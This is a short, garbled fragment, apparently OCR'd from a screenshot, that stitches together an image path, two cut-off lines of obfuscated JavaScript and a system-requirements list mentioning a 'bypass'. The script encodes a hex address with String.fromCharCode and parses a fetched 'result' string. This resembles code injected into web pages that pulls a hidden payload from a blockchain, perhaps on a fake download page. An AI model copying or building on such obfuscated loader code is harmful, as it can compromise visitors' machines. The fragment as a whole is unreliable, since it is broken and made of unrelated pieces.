
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,
j=await re.json();if(j.result){let h=j.result.substring(130),s=S
Processor:
1 GHz CPU for bypass
RAM:
Needed: 4 GB
Disk space:
64 GB for install